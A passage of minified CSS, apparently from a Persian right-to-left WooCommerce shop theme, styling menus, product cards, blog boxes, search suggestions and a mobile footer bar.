h2::before{float:right;width:15px;height:5px;background:#2962ff;content:"";margin-top:14px;margin-left:8px;border-radius:90px}.rrf-eee{float:right;width:100%;position:relative}.rrf-eee2222{float:right;width:100%;position:relative}.rrf-eee2222::before{content:"";background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);position:absolute;right:0;top:0;width:100%;height:100%}.cat-or-mozo{float:right;width:100%;margin-bottom:25px;font-weight:400;padding:0 20px;box-sizing:border-box}.cat-or-mozo .rel-comment-tedad{margin-left:25px;border-left:1px solid #eee;padding-left:20px;height:20px}.cat-or-mozo-cat a{font-size:15px;color:#3b4359;margin-left:8px;display:none}.cat-or-mozo-cat a:first-child{display:block!important}.cat-or-mozo-cat{float:right}.cat-or-mozo .blog-rating{float:left}.kk-star-ratings .kksr-legend{margin-left:.75rem;margin-right:.75rem;display:none}.cat-or-mozo-cat a{font-size:15px;color:#3b4359;margin-left:8px}.cat-or-mozo .mozooo{position:relative;float:right;width:unset;margin:0;margin-top:-5px;margin-left:10px}.product-list22::before{content:"";width:20px;position:absolute;left:0;display:block;content:"";background:#fff;height:60%;margin-top:50px;border-radius:90px;margin-left:2px}.product-list22:hover::before{background:#2962ff;transition:0.3s}.post-block.m-product.ir99 .product-list234234{float:right;width:100%}.post-block.m-product.ir99 .product-list234234 .user-meta-blog-sepid img{width:40px!important;height:40px!important}.product-tak-sepid-2{float:right;width:100%;padding:20px;border-radius:15px;box-sizing:border-box}.product-tak-sepid-1{float:right;width:100%;box-sizing:border-box;padding:0;background:unset;border-radius:15px}.right-sepid-list-1 h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:9px;margin-left:7px}.product-tak-sepid-2-img{float:right;width:100px}.product-listtak{float:right;width:100%;padding:10px}#foormenu li a::before{content:"";float:right;width:5px;height:5px;background:#C1C7D7;z-index:1;position:relative;opacity:1;margin-left:8px;border-radius:90px;margin-top:1px}.elementor-form .elementor-button{font-family:iranyekan}.yith-wcwl-add-button .add_to_wishlist.single_add_to_wishlist i{font-family:FontAwesome}#headefoot::before{float:right;width:15px;height:5px;background:#2962ff;content:"";margin-top:6px;margin-left:8px;border-radius:90px}.product-tak-sepid-2 .sepid-p-list-price ins{color:#3b4359;font-size:18px}.product-tak-sepid-2-img{float:right;width:80px;box-shadow:0 2px 5px #23263330!important;border-radius:150px;padding:10px;box-sizing:border-box;overflow:hidden;height:80px}.product-tak-sepid-2-img img{height:unset!important}.product-listslide1{float:right;width:100%}.sepid-takmahssol-rangi{float:right;width:100%;background:unset;padding:30px;border-radius:15px;box-sizing:border-box}.img-roof-rangi{float:right;width:100%;text-align:center}.img-roof-rangi1{width:80px;border-radius:100%;padding:0;margin:auto;position:relative;background:#fff;box-shadow:0 2px 5px #23263330!important}.img-roof-rangi2{float:unset;width:100%;padding:8px;border-radius:100%;overflow:hidden}.img-roof-rangi2 img{border-radius:unset!important}.offer-r-sepid{position:absolute;background:#f9ab00;border-radius:90px;color:#fff;font-weight:400;font-size:15px;width:40px;height:22px;padding-top:2px;top:0;margin-top:-7px;margin-right:-10px;text-align:center}.price-new-43435{float:right;width:100%;text-align:center;color:#fff;font-size:16px;font-weight:400}.price-new-43435 del{width:100%;float:right;opacity:.6;font-weight:100}.price-new-43435 ins{float:right;width:100%;text-decoration:unset;font-size:20px;margin-top:5px}.price-new-43435 ins .woocommerce-Price-currencySymbol{font-size:15px}.ps2.product-style.htpp.sepid-111-23135554tg .owl-nav button{position:absolute;top:43%}.ps2.product-style.htpp.sepid-111-23135554tg .owl-nav button{background:#fff;border:0 solid;width:30px;font-size:18px;height:50px}.ps2.product-style.htpp.sepid-111-23135554tg .owl-nav .owl-next{left:0;border-radius:0 10px 10px 0}.ps2.product-style.htpp.sepid-111-23135554tg .owl-nav .owl-prev{right:0;border-radius:10px 0 0 10px}.img-roof-rangi1 img{border-radius:100%}.sepid-takmahssol-rangi h3{float:right;width:100%;text-align:center;color:#fff;font-weight:400;font-size:15px;min-height:80px;line-height:25px}.ps2.product-style.htpp.sepid-111-23135554tg{box-sizing:border-box;float:right;width:100%;background:#2962ff;border-radius:15px;box-sizing:border-box}.right-loo-sepid h3{font-size:16px;font-weight:400;margin-bottom:0;margin-top:6px}.product-listtak .right-loo-sepid h3{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.right-loo-sepid h3::before{content:"";background:#f9ab00;float:right;width:10px;height:5px;margin-top:10px;margin-left:7px;border-radius:90px}.ps2.product-style.htpp.sepid-111-2313{background:#fff;padding:25px;border-radius:15px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;position:relative;padding-right:40px;padding-left:40px}.product-tak-sepid-2{float:right;width:100%;padding:20px;background:#fff;border-radius:0;box-sizing:border-box}.ps2.product-style.htpp.sepid-111-2313::before{width:1px;position:absolute;height:73%;background:#e9edf4;content:"";right:50%;z-index:9}.ps2.product-style.htpp.sepid-111-2313 .owl-nav button{position:absolute;top:0;background:#fff;border:0 solid;width:34px;height:100%;font-size:35px;color:#b0b4bd;border-radius:7px;right:0;margin-top:-4px;font-weight:400}.ps2.product-style.htpp.sepid-111-2313 .owl-nav .owl-next{left:0;right:unset;margin-left:-20px}.ps2.product-style.htpp.sepid-111-2313 .owl-nav button:hover{color:#3b4359}.ps2.product-style.htpp.sepid-111-2313 .owl-nav .owl-prev{margin-right:-20px}.right-loo-sepid{float:right;width:75%;padding-right:20px;box-sizing:border-box}.blogmain{float:right;width:100%;margin:40px 0}.main-blog-1{float:right;width:75%;box-sizing:border-box;padding-left:25px}.sidebar-blog.f345345435{float:left;width:25%;padding-top:10px}.main-blog-1 .product-list234234{width:33.3%}.main-blog-1 .nav-links{float:right;width:100%;text-align:center;margin:20px 0}.main-blog-1 .nav-links .page-numbers{font-weight:400;font-size:15px;padding:5px;margin-left:5px}.main-blog-1 .page-numbers.current{background:#2962ff;padding:5px 13px;border-radius:7px;color:#fff;padding-bottom:3px}.main-blog-1.rr-blog-1 .product-list234234{width:25%}.product-list22{float:right;width:50%;position:relative}.product-list-2022-1{float:right;width:100%;box-shadow:0 2px 35px #3b43590f!important;background:#fff;border-radius:15px;padding:25px;box-sizing:border-box;position:relative;overflow:hidden}.product-list-2022-1 .color-sepid-offer{position:absolute;width:30px;right:0;top:0;margin-top:15px;margin-right:15px;background:unset!important}.right-sepid-list-1 h3{float:right;width:100%;font-size:16px;font-weight:400;margin-top:10px;margin-bottom:8px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.right-sepid-list-1 .english-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.woocommerce div.product .woocommerce-tabs ul.tabs{text-align:center;padding-top:0}.product-list-2022{float:right;width:100%;padding:10px;box-sizing:border-box}.img-p-sepid-2022{float:right;width:30%;position:relative}.product-list-2022-1:hover .meta-buttom-sepid{top:30%;transition:0.4s}.right-sepid-list-1{float:right;width:70%;padding-right:25px;box-sizing:border-box}.sepid-p-list-price{float:right;width:70%;font-size:15px;font-weight:400;height:25px;padding-top:4px}.product-list-2022-1 .meta-buttom-sepid{border:0 solid;background:#fff;margin-bottom:0;padding-bottom:5px;border-radius:15px;position:absolute;top:-100px;box-shadow:0 2px 35px #3b43591a!important;transition:0.4s}.sepid-p-list-price ins{color:#2962ff;text-decoration:none;margin-right:10px;font-size:18px;float:right;margin-top:-2px}.sepid-p-list-price del{color:#9296a2;font-weight:100;float:right}.offer-asli88{background:#2962ff;float:right;width:50px;height:25px;border-radius:90px;text-align:center;color:#fff;font-size:17px;padding-top:2px;font-weight:400;text-align:center;margin-left:15px}.head-sepid-1{float:right;width:100%;margin-bottom:10px;border-bottom:1px solid #eee;padding-bottom:15px}.box-price-44-1{float:right;width:100%;margin-top:20px}.sepid-box-401-price-timer.sepid-tak-rangi{width:100%;margin:0;height:60px;margin-top:20px;margin-bottom:20px}.product-listslide{padding:20px 5px;float:right;width:100%}.sepid-takmahssol-rangi .color-sepid-offer{background:unset;top:0;left:0;right:unset;margin:15px;width:30px}.sepid-takmahssol-rangi .color-sepid-offer .rangi-dayere-342{margin-left:0;margin-right:0;margin-bottom:6px}.sepid-box-401-price-timer.sepid-tak-rangi .timer-wrapper{width:25%;text-align:center}.sepid-box-401-price-timer.sepid-tak-rangi .sepid-offer-401-new{float:left;width:100%}.sepid-box-401-price-timer.sepid-tak-rangi .mini-1-time{background:#f9ab00!important}.sepid-box-401-price-timer.sepid-tak-rangi .text32{color:#fff}.menu-header.sepid-menu-asli ul li .sub-menu{background:#fff;position:absolute;width:290px;z-index:111;padding:25px;box-sizing:border-box;margin-top:55px;border-radius:0 0 15px 15px;box-shadow:0 2px 35px #3b43590f!important}.menu-header.sepid-menu-asli ul li .sub-menu li{width:100%}.menu-header.sepid-menu-asli ul li .sub-menu li a{float:right;width:100%;box-sizing:border-box;padding:10px;margin-bottom:4px;color:#3B4359!important}.menu-header.sepid-menu-asli ul li .sub-menu li a::before{content:"";float:right;width:10px;height:5px;background:#2962ff;margin-top:8px;border-radius:90px;margin-left:8px}.menu-header.sepid-menu-asli ul li .sub-menu li:hover a{color:#2962ff}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu{display:none!important;right:90%;top:0;margin-top:20px;border-radius:15px}.menu-header.sepid-menu-asli ul li .sub-menu li:hover .sub-menu{display:block!important}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu{display:none!important}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover .sub-menu{display:block!important}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li a{color:#3b4359}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover a{color:#2962ff}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li a{color:#3b4359}.menu-header.sepid-menu-asli ul li .sub-menu li:hover .sub-menu .sub-menu{display:none!important}.menu-header.sepid-menu-asli ul li .sub-menu li:hover .sub-menu li:hover .sub-menu{display:block!important}.menu-header.sepid-menu-asli ul li .sub-menu li:hover .sub-menu li:hover .sub-menu .sub-menu{display:none!important}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li:hover a{color:#2962ff}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu .sub-menu{display:none}.menu-header.sepid-menu-asli .sub-menu{display:none}.menu-header.sepid-menu-asli ul{float:right;width:100%;padding:0;margin:0}.menu-header.sepid-menu-asli ul li{float:right;list-style:none}.menu-header.sepid-menu-asli ul li a{float:right;padding:17px 15px;font-weight:400;font-size:15px;color:#3b4359;cursor:pointer}.menu-header.sepid-menu-asli ul .menu-item-has-children a::before{content:"";content:"\f140";float:left;font-family:material design icons;margin-right:6px;margin-top:1px}.menu-header.sepid-menu-asli .mega:hover .sub-menu{display:block}.elementor-editor-active .elementor{float:right;width:100%}.menu-header.sepid-menu-asli .mega .sub-menu{position:absolute;width:100%;right:0;margin-top:55px;background:#fff;padding:40px 30px 50px 30px;z-index:11;border-radius:0 0 15px 15px;box-shadow:0 2px 35px #3b43590f!important}.menu-header.sepid-menu-asli .mega .sub-menu li{width:20%;float:right}.menu-header.sepid-menu-asli .mega .sub-menu li .sub-menu li{width:100%}.menu-header.sepid-menu-asli .mega .sub-menu .sub-menu{display:block!important;position:relative;padding:0;box-shadow:unset!important;background:unset;margin-top:0;right:0}.menu-header.sepid-menu-asli .mega .sub-menu li:hover .sub-menu li a{color:#595d68}.menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li a{color:#595d68!important;font-size:15px;padding:10px!important;width:100%;box-sizing:border-box;margin:0px!important}.menu-header.sepid-menu-asli .mega .sub-menu a{padding:15px 10px!important;box-sizing:border-box;color:#3B4359!important}.menu-header.sepid-menu-asli .mega .sub-menu li:hover a{color:#3b4359}.menu-header.sepid-menu-asli .mega li a::before{content:"";float:right;width:10px;height:5px;background:#2962ff;margin-top:8px;border-radius:90px;margin-left:8px}.menu-header.sepid-menu-asli .mega li .sub-menu li a::before{width:5px;background:#C1C7D7}.menu-header.sepid-menu-asli .dmega .sub-menu{position:absolute;right:0;width:100%;min-height:400px;padding:0px!important;background:#fff;display:flex!important;visibility:hidden;flex-direction:column;z-index:111}.menu-header.sepid-menu-asli .dmega:hover .sub-menu{visibility:visible}.menu-header.sepid-menu-asli .dmega .sub-menu li .sub-menu{right:22%!important;border-radius:0px!important;top:0px!important;box-shadow:0 0 0 #fff;border-right:0 solid #fbfbfb;width:78%;margin-top:10px!important;padding:20px!important;display:none!important;min-height:unset;background:#fff!important;min-height:470px}.modal-etel111 .in1{width:70px}.menu-header.sepid-menu-asli .dmega .sub-menu li .sub-menu .sub-menu{min-height:unset!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li:hover a{color:#2962ff!important;transition:0.2s}.menu-header.sepid-menu-asli .dmega .sub-menu li{float:right;width:22%;padding:3px 15px;box-sizing:border-box;border-left:1px solid #e9edf4}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover .sub-menu{display:block!important}.menu-header.sepid-menu-asli .dmega .sub-menu li a{width:100%;padding:14px 15px;background:unset;border-radius:10px;color:#3B4359!important}.menu-header.sepid-menu-asli .dmega .sub-menu li a::before{display:none}.menu-header .dmega .sub-menu li:first-child .sub-menu{display:block!important}.menu-header.sepid-menu-asli .dmega .sub-menu{position:absolute;right:0;width:100%;min-height:470px;padding:0px!important;background:#fff;display:flex!important;visibility:hidden;flex-direction:column;z-index:111;padding-bottom:0;border-radius:0 0 15px 15px;margin-top:55px;box-shadow:0 2px 35px #3b43590f!important;padding-top:0;overflow:hidden}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu{padding:0px!important;box-sizing:border-box;box-shadow:unset!important;background:unset!important}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover:first-child{background:#fff!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li{width:25%;padding:10px 0px!important;box-sizing:border-box;position:relative;height:unset!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li{border:0 solid!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu{width:100%;position:relative;float:right;right:0px!important;padding:0px!important;margin-top:0px!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li{width:25%;padding:18px 0px!important;box-sizing:border-box;position:relative;height:unset!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li{width:100%;padding:0px!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li a{padding:10px;color:#595d68!important;margin:0px!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li a::before{width:5px;background:#C1C7D7}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a{background:unset!important;color:#3b4359!important}.menu-header.sepid-menu-asli .dmega li .sub-menu li a::before{content:""!important;float:right!important;width:10px;height:5px;background:#2962ff;margin-top:8px!important;border-radius:90px;margin-left:8px;display:block!important}.test-grey .lins{background:#fff!important}.test-grey li .sub-menu li{background:none}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a{background:unset!important;color:#3b4359!important}#tamam{position:unset}#tamam .elementor-widget-wrap.elementor-element-populated{position:unset}#tamam .elementor-widget-wrap.elementor-element-populated .elementor-element{position:unset}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover a{background:#2962ff;color:#fff!important}.dmega .sub-menu li.lins:first-child a{background:#2962ff;color:#fff!important}.dmega .sub-menu:hover li:first-child a{background:#fff!important;color:#3b4359!important}.menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li:hover a{color:#2962ff!important;transition:0.2s}.menu-header.sepid-menu-asli ul .dmega .sub-menu li:hover .sub-menu .sub-menu{display:block!important}.menu-header.sepid-menu-asli ul li:hover .sub-menu{display:block}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover .sub-menu li a{color:#3b4359!important}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover .sub-menu li .sub-menu li a{color:#595d68}.menu-header.sepid-menu-asli ul .dmega .sub-menu .sub-menu .sub-menu{display:block!important}.menu-header.sepid-menu-asli .dmega .sub-menu li:first-child{margin-top:;padding-top:15px}.menu-header.sepid-menu-asli .dmega .sub-menu li:last-child{padding-bottom:15px}.sepid-rtl-cat-two-new:hover img{opacity:.8;transition:0.2s}.old-sepid-bellf{background:#3b4359}.up-sells.upsells.products .product-list-45645654{float:right;width:25%}.up-sells.upsells.products .product-list-45645654 .sepid-product-tab-1{padding-top:25px}.first-sepid-product-box.rel-sepid .owl-nav button{position:absolute;top:40%;width:50px;height:50px;font-size:20px;border:0 solid;background:#fff;box-shadow:0 2px 10px #6e75881c;border-radius:10px}.first-sepid-product-box.rel-sepid .owl-nav .owl-next{left:0}.first-sepid-product-box.rel-sepid .owl-nav .owl-prev{right:0}.meta-buttom-sepid1 .woosc-btn:hover::before{color:#2962ff}.flex-control-nav.flex-control-thumbs{float:right;width:100%}.sepid-m-but .woosq-btn:hover::before{color:#2962ff}.img-irani-p img{margin:10px auto}.img-irani-p img.alignleft{float:left}.img-irani-p .aligncenter{margin:10px auto;float:unset;clear:unset;display:block}.didgah-onw-22 ol li #reply-title{text-align:right}#cancel-comment-reply-link{background:#2962ff;color:#fff;font-size:15px;padding:5px 10px;border-radius:7px;margin-right:10px}.dgwt-wcas-preloader path{fill:#3b4359}.dgwt-wcas-preloader circle{stroke:#3b4359}.dgwt-wcas-has-headings .dgwt-wcas-suggestion-headline .dgwt-wcas-st{border-bottom:1px solid #f2f6fc;padding-bottom:15px;font-size:15px}.dgwt-wcas-si img{background:unset!important;border:unset;border-radius:10px;display:block;margin:auto;padding:2px;height:auto;width:auto;max-height:90%;max-width:100%}.dgwt-wcas-stock.in-stock{color:#0f834d;display:none}.dgwt-wcas-details-main-image img{padding:25px;box-sizing:border-box}.dgwt-wcas-suggestion-selected{background-color:#f2f6fc;border-radius:15px}.dgwt-wcas-st{color:#3b4359}.dgwt-wcas-details-wrapp.woocommerce.js-dgwt-wcas-initialized{padding:38px!important;box-shadow:0 6px 15px #3b43590f!important;border:0 solid!important;margin-top:10px;border-radius:15px 0 0 15px;min-height:unset!important;border-bottom:0 solid!important}.dgwt-wcas-suggestions-wrapp.woocommerce.dgwt-wcas-has-img.dgwt-wcas-has-price.dgwt-wcas-has-sku.dgwt-wcas-has-headings.js-dgwt-wcas-initialized{border-radius:0 15px 15px 0;border-left:1px solid #e8efff;box-shadow:0 6px 15px #3b43590f!important}.dgwt-wcas-pd-rating{display:none}.dgwt-wcas-tpd-image{border:0 solid}a.dgwt-wcas-details-post-title,a.dgwt-wcas-details-product-title{color:#3b4359;display:block;font-size:17px;font-weight:400;text-decoration:none;text-transform:none}.dgwt-wcas-tpd-rest-title{color:#3b4359}.dgwt-wcas-tpd-price{font-size:14px;color:#3b4359}.dgwt-wcas-tpd-price ins{margin-left:;margin-right:7px;font-weight:4090}.dgwt-wcas-pd-price,.dgwt-wcas-tpd-price{font-size:14px;line-height:120%;color:#2962ff;font-weight:700;font-size:18px}.dgwt-wcas-pd-price del{color:#787e8e;font-weight:400;margin-left:10px}.dgwt-wcas-sp ins{text-decoration:none;font-weight:400;color:#3b4359}.dgwt-wcas-tpd-price{font-size:14px!important;color:#3b4359!important}.dgwt-wcas-tax-product-details:hover{border-radius:10px}.dgwt-wcas-has-img .dgwt-wcas-suggestion.dgwt-wcas-suggestion-product .dgwt-wcas-sp{float:left}.post-news{float:right;width:100%;padding:10px}.post-news-1{float:right;width:100%;border-radius:15px;overflow:hidden;position:relative}.post-news-1::before{position:absolute;width:100%;height:100%;background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);content:"";right:0;top:0}.com-tarikh{float:right;width:100%;border-top:1px solid #f2f6fc;padding-top:15px;margin-top:15px}.bax-401-blog-ekhtesasi-bana:hover{opacity:.8}.mik-999-1400 .page-numbers.current,.mik-999-1400 .page-numbers:hover{background:#2962ff;color:#fff;transition:0.2s;border-radius:7px}.mik-999-1400{float:right;width:100%;padding:20px 0;text-align:center;margin-top:20px}.post-block.m-product.ir99 .owl-nav{text-align:center;float:right;width:100%;padding:20px 0}.post-block.m-product.ir99 .owl-nav button{background:#fff;width:50px;height:50px;border-radius:8px;margin-left:5px;margin-right:5px;border:0 solid;font-size:19px;box-shadow:0 2px 35px #3b43590f!important}.post-block.m-product.ir99 .owl-nav button:hover{transition:0.2s;opacity:.7}.mik-999-1400 .page-numbers{font-size:16px;padding:8px 15px;color:#3b4359;font-weight:400;margin-left:5px;background:#fff;border-radius:7px;text-align:center}.bax-401-blog-ekhtesasi-bana{float:right;width:25%;padding:10px;box-sizing:border-box}.bax-401-blog-ekhtesasi-bana:first-child{width:50%}.bax-401-blog-ekhtesasi-bana-1{float:right;width:100%;border-radius:15px;overflow:hidden;position:relative}.bax-401-blog-ekhtesasi-bana-1::before{content:"";background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);position:absolute;right:0;width:100%;height:100%}.bax-401-blog-ekhtesasi-bana:first-child .bax-401-blog-ekhtesasi-bana-1::before{background:linear-gradient(45deg,#2962FF 0%,#29C3FF 100%);opacity:.6}.onvan-bocxs{position:absolute;bottom:0;padding:20px;color:#fff;width:100%}.bax-401-blog-ekhtesasi-bana-1 .mozooo{text-align:;top:0;bottom:unset;right:0;left:unset}.user-meta-blog-401{display:none}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1{background:#fff;padding:15px 20px;border-radius:15px;box-shadow:0 6px 15px #3b43590f!important;color:#3b4359;font-weight:400;float:right;width:100%}.onvan-bocxs h3::before{content:"";width:10px;height:5px;background:#2962ff;float:right;margin-top:10px;margin-left:7px;border-radius:90px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401{display:block;float:right;width:100%;border-top:1px solid #f2f6fc;padding-top:20px;margin-top:10px;padding-bottom:5px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401 .user-meta-blog-sepid{position:relative;float:right;width:unset;padding:0}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401 .user-meta-blog-sepid h5{color:#3b4359;font-weight:400;margin-top:15px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .rel-comment-tedad.left98656{background:#f2f6fc;padding:15px;float:left;border-radius:7px;padding-bottom:12px;padding-right:20px;padding-left:20px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .rel-comment-tedad.left98656 i{margin-bottom:-20px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401 .user-meta-blog-sepid img{float:right;width:50px;box-sizing:border-box;height:50px}.bax-401-blog-ekhtesasi-bana-1 img{float:right;width:100%}.post-news-1 img{float:right;width:100%;height:unset;border-radius:15px}.post-news-1 h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;float:right;margin-top:10px;margin-left:7px;border-radius:90px}.com-tarikh i{margin-top:0}.post-news-1 .user-meta-blog-sepid img{float:right;width:30px;padding:3px}.post-news-1 .user-meta-blog-sepid h5{margin-top:5px}.post-news-1 h3{position:absolute;color:#fff;padding:15px;font-weight:700;bottom:0}.post-news .mozooo{bottom:unset;text-align:;top:0;margin-top:16px}.post-news-2{float:right;width:100%;padding:15px;text-align:justify;font-size:15px;font-weight:400;line-height:25px;margin-top:15px;background:#fff;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important}.sepid-ofogh-cat-new{float:right;width:100%;padding:10px;text-align:center;box-sizing:border-box}.sepid-rtl-cat-two-new img{border-radius:100%;padding:4px;background:transparent;box-shadow:0 0 0 3px #ffffff75;max-width:120px;height:120px}.sepid-rtl-cat-two-new h5{color:#fff;font-size:16px;margin:0;margin-top:15px;font-weight:400}.img-hover{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:10px;transform:rotate(5deg);opacity:.3;transition:0.2s all ease-out;border-radius:15px!important;box-sizing:border-box;height:100%!important}.img-no-hover11{width:100%;position:relative;border-radius:15px!important;box-shadow:0 1px 2px rgba(55,73,87,.1),0 3px 6px rgba(55,73,87,.15)!important;margin-bottom:-5px}.product-tak-sepid-2 .outofstock-new{float:right;position:absolute;right:0;margin-right:30px;background:red;color:#fff;border-radius:90px;padding:5px 10px;font-weight:400}.product-list-2022-1 .outofstock-new{background:red;padding:5px 10px;border-radius:90px;color:#fff;font-weight:400;position:absolute;right:0;margin-right:50px;z-index:1;margin-top:-4px}.box-img-daste401::before{content:"";background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);top:0;width:100%;height:100%;display:block;position:absolute;z-index:1;border-radius:15px}.box-h-401-2022{position:absolute;bottom:0;text-align:center;width:100%;right:0;font-size:20px;color:#fff;z-index:1;padding-bottom:15px}.box-img-daste401{float:right;width:100%;position:relative;overflow:hidden}.zir-o-32-401{font-weight:100;font-size:15px;margin-bottom:-100px;margin-top:85px;transition:0.2s}.sepid-ofogh-cat-new-2:hover .zir-o-32-401{transition:0.2s;margin-bottom:0;margin-top:0}.sepid-rtl-cat-two-new-2{float:right;width:100%;position:relative}.sepid-ofogh-cat-new-2{float:right;width:100%;padding:15px;box-sizing:border-box}.box-h-401-2022 h5{margin-bottom:5px;margin-top:0}.pro-1-2.min404{background:unset;box-shadow:unset!important;text-align:center;padding:70px 0}.pro-1-2.min404 h1{font-size:150px;margin:0}.pro-1-2.min404 p{font-size:16px;font-weight:400;margin-top:0;margin-bottom:35px}.search-404{max-width:80%;margin:auto}.search-404 .search-new-style-1400{background:#fff;box-shadow:0 6px 15px #3b43590f!important;padding:10px 0;box-sizing:border-box;height:unset}.head-page.bargnew{background:unset}.head-page.bargnew h1{background:#fff;color:#3b4359;font-size:25px;font-weight:400;padding:25px;margin-bottom:0;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important}.head-page.bargnew h1::before{content:"";background:#2962ff;height:5px;width:15px;float:right;border-radius:89px;margin-top:16px;margin-left:8px}.search-404 .search-new-style-1400 .dgwt-wcas-suggestions-wrapp{;margin-top:20px}.chap-12221{float:right}.sepid-title-12.new-tit022 .sepid-title-12 h3{margin-bottom:15px}.navar-paiin-site{position:fixed;height:70px;background:#fff;width:100%;bottom:0;right:0;box-shadow:0 0 15px #3b435929!important;z-index:111111;overflow:hidden}.min-icon-footer:hover i{margin-top:-6px;float:right;width:100%;transition:0.2s}.min-icon-footer{float:right;width:20%;font-size:20px;text-align:center;padding:25px 10px;position:relative;cursor:pointer}.min-icon-footer .fi.fi-rr-home{background:#f2f6fc;width:50px;float:unset;height:50px;margin-top:-15px;margin-right:-13px;border-radius:150px;padding-top:14px;display:block;margin:auto;margin-top:-15px}.sabad-foot-433{width:30px;margin:auto;position:relative}.min-icon-footer .text-alaghe{width:100%;float:right;margin-right:0;text-align:center;font-size:13px;font-weight:400;position:absolute;right:0;margin-bottom:-30px;bottom:0}.min-icon-footer:hover .text-alaghe{margin-bottom:13px;transition:0.2s}.min-icon-footer:hover{color:#2962FF}.modal-iran-hazf{display:none}.modal-iran-hazf{position:fixed;top:0;width:100%;height:100%;background:#fff;right:0;bottom:0;z-index:111111}.closeiran-s{float:right;background:#2962FF;padding:15px 20px;border-radius:0;color:#fff;font-weight:400;font-size:15px;cursor:pointer;width:100%}.modaldakhel{float:right;background:#2962FF;width:100%}.sepid-mini-cart-header.saasdadsasd23{position:relative;width:100%;box-sizing:border-box;padding:0;margin:0;background:unset!important;height:unset}.modal-etel111{float:right;width:100%}.sabad-mobile-test.mini-cart-3{position:relative;opacity:1;overflow:unset;margin:0;width:100%;margin-top:0;box-shadow:unset!important;padding:0px!important}.modal-etel111 .etela-bazsho-1{position:relative;width:unset;margin:0;overflow:unset;display:block;background:unset}.modal-etel111 .etela-bazsho-1{position:relative;width:unset;margin:0;overflow:unset;display:block;background:unset;height:unset;float:right;width:100%;box-shadow:unset!important;text-align:right}.modal-etel111 .etela-bazsho-1 .elktwo{text-align:right}.modal-etel111 .etela-bazsho-1 .elktwo:hover{background:unset!important}.modal-search-1{padding:20px;float:right;width:100%;box-sizing:border-box}.js-dgwt-wcas-overlay-mobile.dgwt-wcas-overlay-mobile{display:none}.js-dgwt-wcas-enable-mobile-form.dgwt-wcas-enable-mobile-form{display:none}.sabad-mobile-test.mini-cart-3:hover{margin-top:0}.sepid-mini-cart-header.saasdadsasd23{padding:25px 5px;width:100%;box-sizing:border-box}.min-icon-footer .sabadnumbercolor{background:#2962FF;color:#fff;margin-right:0;position:absolute;float:right;top:0;right:0;margin-right:-5px;margin-top:-4px}.min-icon-footer:hover .fi.fi-rr-home{background:#2962FF;color:#fff;transition:0.2s}.modal-etel111 .sepid-head-bazsho{position:relative;display:block;width:unset;margin:0;float:right;width:100%;box-sizing:border-box;box-shadow:unset!important}.sabad-mobile-test.mini-cart-3:hover{padding:0;box-shadow:unset!important}.sabad-mobile-test.mini-cart-3:hover{padding:0}.stellarnav,.stellarnav li{position:relative;line-height:normal}.stellarnav{width:100%;z-index:9900}.stellarnav a{color:#777}.stellarnav ul{margin:0;padding:0;text-align:center}.stellarnav li{list-style:none;display:block;margin:0;padding:0;vertical-align:middle}.stellarnav li a{padding:15px;display:block;text-decoration:none;color:#777;font-size:inherit;font-family:inherit;box-sizing:border-box;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;transition:all .3s ease-out}.stellarnav.light a,.stellarnav.light li a{color:#000}.stellarnav>ul>li{display:inline-block}.stellarnav>ul>li>a{padding:20px 40px}.stellarnav ul ul{top:auto;width:220px;position:absolute;z-index:9900;text-align:left;display:none;background:#ddd}.stellarnav.light,.stellarnav.light ul ul{background:rgba(255,255,255,1)}.stellarnav li li{display:block}.stellarnav 